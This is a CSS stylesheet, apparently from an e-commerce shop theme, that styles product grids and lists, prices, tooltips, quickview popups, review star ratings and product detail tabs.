.product-primary-column{width: 100%;}

.sidebar .block-custom-left .block-title-tabs {margin: 0 0 35px;padding: 0px;line-height: 30px;}
.sidebar .block-custom-left .magictabs .item.activated .title{color: #111;border-width: 0;background-color: transparent;}
.block-custom-left .magictabs .item.activated .title:after, .block-custom-left .magictabs .item:hover .title:after{display: none;}
.block-custom-left .item .product-item-info .images-container{padding: 0;}
.block-custom-left .item .product-item-info .product-item-details{padding-left: 10px;padding-right: 0;text-align: left;margin: 0;}
.block-custom-left .item .product-item-info .product-item-details .product-name {overflow: visible;white-space: normal;height: inherit;}
.sidebar .block-custom-left .product-items .product-item-info .product-item-photo{position: static;margin: 0;}
.sidebar .product-items-names .product-item-name{position: relative;z-index: 1;}
.sidebar .item .hover-box .actions{padding: 0;}
.sidebar .product-items .product-item-details .product-item-actions{margin: 0;}
.sidebar .product-items .add-to-links a .icons{padding-right: 3px;font-size: 16px;vertical-align: middle;}
.sidebar .item:hover .actions .add-to-links {bottom: -72px;}
/* View Type:Grid */
.category-products.grid{margin-left: -15px;margin-right: -15px;}
.category-products.grid .products:before,.category-products.grid .products:after{background-color: #fff;content: "";display: block;height: 100%;position: absolute;width: 15px;z-index: 1;}
.category-products.grid .products:before{left: 0;}
.category-products.grid .products:after{right: 0;} 
.category-products.grid .item:before,.category-products.grid .item:after{box-sizing: content-box;}
.category-products.grid.products-grid .item{ margin-bottom: 12px;padding-bottom: 8px;border-bottom: 1px solid #e6e6e6;}
.grid.products-grid .item{text-align:center;float: left;position: relative;}
.column.main .products-grid .product-items {margin-bottom:0;}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products.grid .item .product-image-wrapper {display: block;height: 0;overflow: hidden;position: relative;}
.category-products.grid .item .product-image-photo{bottom: 0;display: block;height: auto;left: 0;margin: auto;max-width: 100%;position: absolute;right: 0;top: 0;}
.product-image-photo,.slick-slide img{margin: 0 auto;}
.grid.products-grid{position:relative;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin: 0px;font-size:100%;line-height: 1.3;text-align: left;padding: 0px;height: 38px;overflow: auto;}
.products-grid .product-name a{font-size:14px;line-height: 1.3;outline:0 none;text-decoration:none;font-weight: 600;}
.products-grid .price-box{display: block;margin: 0px;line-height: 25px;text-align: left;}
.products-grid .availability{line-height:21px}
.per-product,.category-products.products-grid .category-products-grid{background-color: #fff;}
.per-product,.product-item-actions,.product-hover{position: relative;}

.products-grid .item:after {background-color: #e6e6e6;bottom: 0px;content: "";left: 0px;position: absolute;top: 28px;width: 1px;height: 65%;}
.products-grid .item.slick-slide.slick-current:after,.products-grid .slick-slide.slick-current .item:after,.main-product .cms-page-mix-product .products-grid .item:after,.block-custom-product .products-grid .item:nth-child(3n+1):after,.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after,.category-products.products-grid .item:nth-child(3n+1):after {display: none;}
.per-product{padding-bottom: 15px;border-style: solid;border-width: 2px;border-color: transparent;}
.item:hover .per-product{border-color: #f8d685;}
.item .clear-both{clear: both;}
.item .hover-box .actions {padding: 0px;position: relative;}
.item .hover-box {bottom: 0;clear: both;left: 8px;opacity: 0;position: absolute;visibility: hidden;transition: all 0.5s ease 0s;padding: 0;}
.item:hover .hover-box {bottom: 0px;opacity: 1;visibility: visible;}
.item .actions-cart .button.btn-cart, .item .actions-cart .stock.unavailable {border-width: 1px;border-style: solid;margin: 0 7px 0 0;padding: 0px;height: 37px;line-height: 37px;text-align: center;width: 37px;border-radius: 3px;}
.item .actions-cart .button.btn-cart span{display: inline-block;font-size: 12px;vertical-align: middle;}
.item .actions-cart .button.btn-cart:before,.item .actions-cart .stock.unavailable:before{content: "\f291";display: inline-block;font-family: "FontAwesome";font-size: 15px;line-height: 1;}
.item .actions-cart .stock.unavailable:after {background-color: #cc0000;content: "";display: block;height: 30px;position: absolute;right: 15px;top: 4px;transform: rotate(35deg);-moz-transform: rotate(35deg);-webkit-transform: rotate(35deg);-o-transform: rotate(35deg);width: 3px;}
.item .actions .add-to-links {vertical-align: middle;margin: 0;position: relative;display: inline-block;}
.item .add-to-links a {color: #666;font-weight:normal;font-size: 15px;margin: 0 10px 0 0;padding:0;display: inline-block;vertical-align: middle;float: left;width: 37px;height: 37px;line-height: 37px;text-align: center;overflow: visible;border-style: solid;border-width: 1px;border-color: #e6e6e6;border-radius: 3px;}
.item .add-to-links a:hover{color: #ea5648;}
.item .add-to-links a .icon{font-size: 15px;width: 35px;height: 35px;}
.item .add-to-links a.tocompare .icon{font-size: 15px;}

.box-products .content-products,.auto-height .products.products-grid{position: static;z-index: 20;}
.hover-box > a.detail_links {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.item .actions-no .button.btn-cart span{padding: 0;vertical-align: middle;font-size: 13px;text-transform: uppercase;font-weight: 600;}
.actions-cart {display: inline-block;vertical-align: middle;}
.item .actions-cart .stock.unavailable{position: relative;}
.item .actions-cart .stock.unavailable span{font-size: 12px;}
.link-view{opacity: 0;position: absolute;text-align: center; top: 8px;visibility: hidden;right: 8px;}
.quickview{height: 44px;line-height: 44px;font-size: 16px;padding: 0px;display: block;text-align: center;font-weight: 600;text-transform: uppercase;border-radius: 0;width: 44px;}
.item .images-container .quickview{background-color: transparent;color: #fff;border-style: solid;border-top-width: 30px;border-right-width: 30px;border-bottom-width: 30px;border-left-width: 30px;border-bottom-color: transparent !important;border-left-color: transparent !important;}
.quickview span{font-size: 0px;}
.quickview span .icons{font-size: 16px;height: auto;line-height: normal;position: absolute;right: 10px;top: 10px;width: auto;}
.item:hover .link-view{opacity: 1;visibility: visible;}
/* Alotheme tooltip */
.alotheme-tooltip{position: relative;}
.alotheme-tooltip .tooltip{font-weight: normal;text-transform: initial;position: absolute;opacity: 0;visibility: hidden;background: #990000;font-size: 12px;min-width: 72px;color: #fff;padding: 3px 5px;text-align: center;z-index: 99;bottom: 50px;left: 50%;border-radius: 3px;-webkit-transform: translateX(calc(-130%));transform: translateX(calc(-130%));-webkit-transition: all 300ms;transition: all 300ms;}
.alotheme-tooltip .tooltip:before{content: '';width: 0;height: 0;position: absolute;left: 50%;transform: translateX(-50%);-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);bottom: -5px;border-left: 5px solid transparent !important;border-right: 5px solid transparent !important;border-top: 5px solid #990000;}
.alotheme-tooltip:hover .tooltip {visibility: visible;opacity: 1;-webkit-transform: translateX(-50%);transform: translateX(-50%);}
/* View Type:List */
.category-products-list{position: relative;}
.category-products.products-list .products.list{margin-right: -15px;margin-left: -15px;}
.products-list li.item{padding: 0px 15px;margin: 0px 0 30px;height: auto;}
.products-list li.item:first-child{margin-top: 0;}
.products-list li.item:nth-child(2n+1) {clear: left;}
.products-list li.item .product-item-info{border-bottom: 1px solid #e6e6e6;padding-bottom: 30px;}
.products-list .images-container{float: left; width: 30%;padding: 0px;}
.products-list .item .product-item-details{width: 70%;float: left;padding: 0 0 0 15px;}
.products-list .item .products-textlink {padding: 0 15px 0 0;margin: 0;text-align: left;float: left;width: 55%;}
.products-list .item .product-item-inner {margin: 0;text-align: left;padding: 18px;width: 45%;float: left;background-color: #f9f9f9;border: 2px solid #f0f0f0;border-radius: 3px;min-height: 230px;}
.products-list .item .product-item-inner .free-shipping{font-size: 14px;text-transform: uppercase;font-weight: 600;color: #222;}
.products-list .item .product-item-inner .free-shipping:before{font-family: "FontAwesome";content: "\f0d1";color: #41ad00;font-size: 20px;padding-right: 10px;}
.products-list .product-item .price-box{margin: 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0px;font-size:100%;line-height: normal;}
.products-list .product-name a{font-size: 15px;font-weight: 600;line-height: 1.3;}
.products.wrapper.list .product-item-details .product-reviews-summary {margin: 0 0 10px;padding: 0;text-align: left;}
.products-list .product-item .product-reviews-summary .reviews-actions{margin: 0;line-height: normal;text-transform: none;}
.products-list .product-reviews-summary .reviews-actions .action {font-size: 13px;margin: 0;padding: 0 10px 0 10px;}
.products-list .product-reviews-summary .reviews-actions .action span{font-size: 13px;}
.products-list .product-item-inner .product-item-actions .actions-primary{margin-top: 30px;}
.products-list .item .actions-no .button.btn-cart{padding: 0 25px;margin: 0; height: 43px;line-height: 43px;width: 100%;}
.products-list .item .actions-no .button.btn-cart span {font-size: 14px;text-transform: capitalize;display: inline-block;}
.products-list .product-item-inner .actions-primary .stock.unavailable{display: none;}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:0;margin:0px;text-align:left;color: #666666;font-size: 14px;}
.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight: 300;}
.products-list .desc .link-learn{font-size:11px}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{margin: 0px;padding: 18px 8px 0;text-align:left;position: relative;}
.products-textlink p{margin:0;}
.product-image{outline:0!important}
.page-products .products.wrapper.products-list{margin: 0;}
.actions-list .actions {border: 0 none;display: block;}
.products-list .product-item-inner .add-to-links a{width: auto;height: auto;font-size: 13px;border: 0;line-height: normal;}
.products-list .product-item-inner .add-to-links a.tocompare{margin: 0;}
.products-list .item .actions-no .add-to-links a .icons{width: auto;height: auto;}
.products-list .item .add-to-links{margin: 20px 0 0;}
.product-item-description{clear: both;margin: 0;padding: 10px 0;}
.product-item-description p{font-size: 14px;color: #666;margin: 0;line-height: 1.8;}
.product-item-description ul{list-style: disc outside;padding-left: 1.5em;margin-left: -5px;}
.product-item-description ul li{margin: 0;padding: 0;color: #666;font-size: 14px;}
.product-item-description .action.more{font-size: 14px;display: none;}
.product.details.product-item-details div[class^="swatch-opt-"] { margin-bottom: 0px;margin-top: 15px;}
.product-items .product.details.product-item-details .swatch-option.color,.product-add-form .fieldset .swatch-attribute .swatch-option.color{outline: medium none;border-radius: 3px;height: 25px;line-height: 25px;min-height: 25px;min-width: 25px;padding: 0;width: 25px;border: 0 none;overflow: visible;}
.product-items .product.details.product-item-details .swatch-option.color{margin-right: 10px;margin-bottom: 15px;}
.product-items .product.details.product-item-details .swatch-option.text{outline: medium none;font-size: 14px;}
.product-items .product.details.product-item-details .swatch-attribute.size .swatch-option.text,.product-add-form .fieldset .swatch-attribute.size .swatch-option.text{outline: medium none;width: 37px;height: 37px;line-height: 35px;border-radius: 50%;padding: 0;}
.swatch-option.color:hover, .swatch-option.selected{box-shadow: 0 0 0 3px rgba(0,0,0,.10);-moz-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-webkit-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-o-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-ms-box-shadow: 0 0 0 3px rgba(0,0,0,.10);}
/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%;}
.item:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none;}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
/* Availability */
.stock label{font-weight: normal;font-size: 13px;color: #666;margin: 0 5px 0 0;}
.stock span {font-size: 14px;color: #00aeef;font-weight: 600;}
.stock.unavailable span{color: #ea1b25;}
.availability{margin:0}
.availability span{font-weight:bold}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
.product-view .product-shop .email-friend{float: left;}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{font-size:26px;color: #222;font-weight: 600;}
.item.product-item .special-price .price, .item.product-item .minimal-price .price{font-weight: 600;color: #222;}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #000;}
/* Old price */
.old-price{margin:0;display: inline-block;}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#999;text-decoration:line-through;font-size: 13px;}
.price-box .old-price .price {font-size: 14px;font-weight: 300;}
/* Special price */
.special-price{margin:0;padding:0 3px 0 0;display: inline-block;}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{margin: 0;}
.product-view .product-shop .special-price .price{font-size: 30px;display: inline-block;margin: 0;font-weight: bold;}
.product-view .product-shop .special-price{margin: 0;}
.product-info-main .price-box{margin: 0;}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */
.slick-slider:hover .slick-prev {
    left: 0px;
}
.slick-slider:hover .slick-next {
    right: 0px;
}
/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{display: inline-block;margin-right:0px;}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
/* Tab detail */
.product.info.detailed{margin: 30px 0px 30px;}
.product.data.items {position: relative;z-index: 1;text-align: left;border: 1px solid #e6e6e6;}
.product.data.items .data-tabs-content {min-height: 265px;margin-top: 0;padding: 25px 20px;position: relative;z-index: 1;border-left: 1px solid #ccc;float: left;width: 73%;}
.product.data.items .data-tabs-content .item.content .table-wrapper,.product.data.items .data-tabs-content .item.content .table-wrapper .table{margin: 0;}
.product.data.items .data-tabs-content .block.review-list .block-content .items{padding: 0;} 

.product.info.detailed .product.data.items .description p{font-size: 14px;color: #888;line-height: 20px;margin: 0 0 30px;}
.product.info.detailed .product.data.items .description p:last-child{margin: 0;}
.review-product-list .pager{float: none;padding:0;}
.product.data.items .items-tabs{margin: 0px;float: left;width: 27%;}
.product.data.items .items-tabs .item{display: block;margin: 0;}
.product.data.items .items-tabs .item a {border-style: solid;border-width: 0 0 1px;position: relative;display: block;line-height: 45px;color: #666;cursor: pointer;display: block;font-size: 15px;font-weight: normal;padding: 0px 30px;text-transform: uppercase;}
.product.data.items .items-tabs .item.active a{font-weight: 600;}
.product.data.items .items-tabs .item a span:before{content: "(";}
.product.data.items .items-tabs .item a span:after{content: ")";}
.product.data.items .items-tabs .item:last-child{margin-right: 0;}
.product.data.items > .item.content .table-wrapper {margin-bottom: 100px;}

.product.data.items > .item.content {width: 100%;float: right;margin-left: -100%;margin-top: 40px;padding: 30px 0 20px;text-align: left;}
.product.data.items > .item.title > .switch {display: block;position: relative; z-index: 2;color: #aaaaaa;font-size: 16px;}
.product.data.items > .item.title > .switch .counter{font-size: 15px;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title:hover > .switch{color: #333;}
.product.data.items::before, .product.data.items::after {content: "";display: table;}
.product.data.items:after {clear: both;}
.product.data.items > .item.title{display: block;margin: 0px 10px;padding:0px 10px;color:#aaa;font-size:14px;cursor:pointer;text-transform: uppercase;position: relative;}
.product.data.items > .item.title:first-child:before{border: 0;}
.product.data.items > .item.title:first-child{margin-left: 0;padding-left: 0;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333333;}
.review-add .block-content .fieldset{padding: 0;margin: 0;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 15px 0 6px;}
.fieldset.review-fieldset > .field > .label{border: 0;}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#666666;font-size:20px;}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#666666; line-height: 24px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}

/* Product Images */
.product-view .product-img-box .product-image{position:relative;z-index:0;}
.product-view .product-img-box .product-image-zoom{position: relative;z-index: 0;}
.zoomContainer, .zoomWindowContainer{ z-index :10000;}
.fotorama-item .fotorama__nav .fotorama__thumb-border {border-color: #ff8400;border-width: 1px;background-image: none;}
.fotorama__nav--thumbs{text-align: center;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{background: none !important;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
.fotorama__stage{margin-bottom: 10px;transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;}
.fotorama__stage__frame .fotorama__img{max-width: inherit !important;}
.fotorama--fullscreen .zoomImg {display: none !important;}

.cms-index-index .fancybox-wrap .page-wrapper{background-color: #fff;}
.page-layout-2columns-left .fancybox-wrap .alocolumns, .page-layout-2columns-right .fancybox-wrap .alocolumns{margin: 0 !important;}
.page-layout-2columns-left .fancybox-wrap .column.main, .page-layout-2columns-right .fancybox-wrap .column.main{width: 100% !important;float: none;margin: 0 !important;padding: 0 !important;}
.fancybox-wrap .container{max-width: 100%;}
.fancybox-skin{border-radius: 4px;}
.product-view.product-quickview{margin: 0;}
.product-view.product-quickview .product-essential{padding: 15px 0;}
.product-view.product-quickview .product-media.product.media{float: left;width: 57%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{float: left;width: 42%;padding: 0 15px;}
.fancybox-wrap iframe{vertical-align: inherit !important;}
.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position: static;text-align: left;transform: none; -moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.product-view.product-quickview .product-shop .shop-content-left,.product-view.product-quickview .product-shop .shop-content-right{float: none;width: 100%;}
.product-view.product-quickview .product-shop .shop-content-right{padding: 0;border: 0;text-align: left;}
.product-view.product-quickview .product-qty{margin: 0;}
.modal-popup.modals-quickview .modal-inner-wrap{max-width: 900px;}
.cms-index-index .content-quickview .page-main-pal .alocolumns{padding: 0;margin: 0;}
.content-quickview .page-main-pal.container,.cms-index-index .content-quickview .page-main-pal .page-title-wrapper{padding-left: 0;padding-right: 0;padding-bottom: 0;}
.page-layout-2columns-left .content-quickview .column.main, .page-layout-2columns-right .content-quickview .column.main{width: 100% !important;}
.page-products .content-quickview .page-title-wrapper{text-align: left;}
.modals-quickview .modal-inner-wrap .modal-content{padding: 0;}
.modals-quickview .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.modals-quickview.modal-popup .action-close {height: 30px;line-height: 30px;padding: 0 10px;}
.modals-quickview.modal-popup .action-close:before{line-height: 30px;}
/* Product Shop */
.product-view{margin: 0px 0 10px;}
.product-view .product-shop{text-align:left;}
.product-shop-content {padding: 0 0 0 15px;}
.product-view .product-shop .page-title-wrapper .page-title{margin: 0;padding: 0;}
.product-view .product-shop .page-title-wrapper .page-title span{display: block;font-size: 16px;margin: 0px;font-weight: 600;text-transform: capitalize;}
.product-info-stock-sku{margin: 0 0 20px;padding: 20px 0 0px;}
.product-shop.product-info-main .stock.available, .product-shop.product-info-main .stock.unavailable{text-transform: capitalize;}
.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{margin-right: 2px;content: "\f00c";font-size: 12px;font-family: FontAwesome;}
.product-item-inner .product.attribute{margin-bottom: 15px;}
.product-info-main .product.attribute.sku .type,.product-item-inner .product.attribute .type{color: #333;font-size: 14px;font-weight: bold;}
.product-info-main .product.attribute.sku .type:after,.product-item-inner .product.attribute .type:after {content: ":";}
.product-info-main .product.attribute.sku .type,.product-info-main .product.attribute.sku .value,.product-item-inner .product.attribute .type,.product-item-inner .product.attribute .value{display: inline-block;font-size: 15px;}
.product-info-main .product.attribute.overview{border-top: 1px solid #e6e6e6;color: #666;font-size: 14px;margin: 0;padding: 15px 0 0;}
.product-info-main .product.attribute ul,.product-info-main .product.attribute ol{padding-left: 1.5em;margin-left: -7px;}
.product-info-main .product.attribute ul li,.product-info-main .product.attribute ol li{margin: 0;padding: 0;}
.product-info-main .product.attribute.overview p{margin: 0;font-size: 14px;line-height: 20px;color: #888;}
.product-view .product-shop .short-description h2{color:#2a2a2a;font-size: 16px;text-transform: uppercase;display: none;}
.product-view .product-shop .product-social-links ,.product-add-form .product-social-links{display: block;margin: 0;padding: 0 0 25px;border-bottom: 1px solid #e6e6e6;}
.product-view .product-shop .add-to-links,.product-add-form .add-to-links{margin: 0;}
.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{font-size: 14px;margin: 0 15px 0 0; padding: 0px;text-decoration: none;display: inline-block;border-style: solid;border-width: 0px;}
.product-view .product-shop .product-social-links a:last-child,.product-add-form .product-social-links a:last-child{margin: 0;}
.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{margin: 0 5px 0 0;}
.product-reviews-summary .rating-summary{display: inline-block;position: relative;text-align: left;}
.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin-top: 0;margin-bottom:0;display: block;padding: 10px 0;}
.product-view .product-shop .product-reviews-summary .rating-summary{vertical-align: middle;margin: 0 10px 0 0;}
.product-view .product-shop .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{width: 75px;}
.product-view .product-shop .rating-summary .rating-result > span:before, 
.product-view .product-shop .rating-summary .rating-result:before,.product-reviews-summary .rating-summary .rating-result > span:before,.product-reviews-summary .rating-summary .rating-result:before{height: 13px;line-height: 13px;letter-spacing: 3px;font-size: 13px;}
.product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;font-size: 13px;line-height: normal;}
.product-item .product-reviews-summary .reviews-actions a{color: #888888;margin: 0;}
.product-item .product-reviews-summary{display: block;margin: 5px 0;}
.item.product-item .product-reviews-summary{margin: 0 0 10px;text-align: left;}
.item.product-item .product-reviews-summary .rating-summary{margin: 0;}
.product-reviews-summary.empty{border: 0;margin: 0;}
.product-reviews-summary .reviews-actions a:not(:last-child) { border-right: 1px solid #e2e2e2;}
.product-info-main .product-reviews-summary .reviews-actions{margin: 0px;display: inline-block;line-height: normal;}
.product-info-main .product-reviews-summary .reviews-actions .action.view{padding-left: 0;}
.product-info-main .product-reviews-summary .reviews-actions .action{font-size: 13px;margin: 0;padding: 0 10px 0 10px;color: #666;}
.product-info-main .product-reviews-summary .reviews-actions .action:hover{color: #000;}
.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding: 0;font-size: 13px;}
.data.item.content .review-list .block-title{border-bottom: 1px solid #dfdfdf;padding-bottom: 10px;margin-bottom: 0;}
.data.item.content .review-list .block-content,.data.item.content .review-add .block-content{padding: 0; border: 0;}
.review-toolbar{border-top: 1px solid #dfdfdf;margin: 0 0 10px !important; border-bottom: 0 none;padding: 0;}
.block.review-list .block-content li.item.review-item {padding: 30px 0;}
.review-title{font-weight: 600;}
.review-ratings .label{ color: #666666;display: inline-block;font-size: 13px;font-weight: normal; line-height: normal;margin: 0; padding: 6px 10px 10px 0;}
.block.review-add .actions-toolbar{margin: 30px 0 0 !important;}
.product-info-price .rating-summary .rating-result{display: block;}
.rating-summary .rating-result{width: 75px; position: relative;vertical-align: middle;display: inline-block;}
.rating-summary .rating-result > span:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";color: #f3cd1e;position: relative;z-index: 2;}
.rating-summary .rating-result:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";position: absolute;top: 0;left: 0;color: #ccc;width: 100%;z-index: 1;}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before{font-family: "FontAwesome";font-style: normal;font-weight: normal;display: block;letter-spacing: 3px;font-size: 13px;height: 13px;line-height: 13px;}
.rating-summary .rating-result > span span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px; overflow: hidden;padding: 0;position: absolute;width: 1px;}
.rating-summary .rating-result > span {display: block;overflow: hidden;}
.review-field-ratings .review-field-rating .control {padding-top: 2px;}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {display: table-cell;padding-bottom: 10px;vertical-align: top;}
.review-field-rating .control {margin-bottom: 48px; margin-top: 10px;}
.review-control-vote {overflow: hidden;}
.review-control-vote:before { color: #dfdfdf;content: "\f005" "\f005" "\f005" "\f005" "\f005";display: block;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px; line-height: 25px; position: absolute;vertical-align: top;z-index: 1;}
.review-control-vote label::before {color: #888;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px;line-height: 25px;opacity: 0;vertical-align: top;}
.review-control-vote input[type="radio"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.review-control-vote label span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
.review-control-vote label {cursor: pointer;display: block;position: absolute;}
.review-control-vote .rating-1 {z-index: 6;}
.review-control-vote .rating-2 {z-index: 5;}
.review-control-vote .rating-3 {z-index: 4;}
.review-control-vote .rating-4 {z-index: 3;}
.review-control-vote .rating-5 {z-index: 2;}
.review-control-vote .rating-1:before {content:"\f005";}
.review-control-vote .rating-2:before { content: "\f005" "\f005";}
.review-control-vote .rating-3:before {content: "\f005" "\f005" "\f005";}
.review-control-vote .rating-4:before {content: "\f005" "\f005" "\f005" "\f005";}
.review-control-vote .rating-5:before {content: "\f005" "\f005" "\f005" "\f005" "\f005";}
.review-control-vote label:hover:before {opacity: 1;}
.review-control-vote input[type="radio"]:focus + label::before, .review-control-vote input[type="radio"]:checked + label::before {opacity: 1;}
.product-add-form .fieldset{padding: 0; margin: 0;}
.product-add-form .fieldset .swatch-attribute .swatch-option{float: none;display: inline-block;margin-bottom: 0;}
.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{clear: both;padding: 20px 0 0;float: none;margin: 0;}
.alo-social-links .custom-html .icon-share{margin: 0;}
.alo-social-links .custom-html ul li{padding: 0;margin: 0;float: left;}
.alo-social-links .custom-html .title-social{padding: 0 10px 0 0;font-size: 14px;color: #000;font-weight: 600;text-transform: uppercase;margin: 0;line-height: 25px;}
